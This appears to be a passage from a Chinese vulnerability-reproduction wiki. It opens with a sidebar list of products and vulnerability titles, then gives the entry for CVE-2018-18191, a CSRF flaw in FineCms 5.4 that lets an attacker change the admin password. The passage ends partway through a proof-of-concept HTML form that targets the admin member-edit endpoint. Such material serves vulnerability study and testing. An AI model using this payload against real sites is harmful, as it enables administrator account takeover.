 Fast Admin
Faster XML Jackson
Fastjson
FC Keditor
Ffmpeg
Finecms
（CVE-2018-18191）Finecms-5.4-存在CS…
（CVE-2018-6893）Finecms-5.2.0-SQL注入…
Finecms-5.0.10-sql注入漏洞
Finecms-5.0.10-任意代码执行漏洞
Finecms-5.0.10-任意文件上传漏洞
Finecms-5.0.10-会员中心sql注入漏洞
Finecms-5.0.8-任意代码执行漏洞
Finecms-5.0.8-会员中心任意代码执行漏洞
Fine Report
Flash
Fortinet Forti OS
Get Simple CMS
Ghost Script
（CVE-2018-18191）Finecms 5.4 存在CSRF漏洞
一、漏洞简介
Dayrui FineCms是中国天睿（Dayrui）程序设计团队发布的一套使用MVC架构和PDO数据库接口开发的内容管理系
统（CMS）。 Dayrui FineCms 5.4版本中的/admin.php?c=member&m=edit&uid=1存在跨站请求伪造漏洞。远程攻击
者可利用该漏洞修改管理员账户密码。
二、漏洞影响
Finecms 5.4
三、复现过程
poc
<html>
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://www.0-sec.org/admin.php?c=member&m=edit&uid=1" method="POST">
<input type="hidden" name="page" value="0" />
<input type="hidden" name="member&#91;email&#93;" value="admin&#64;163&#46;com" />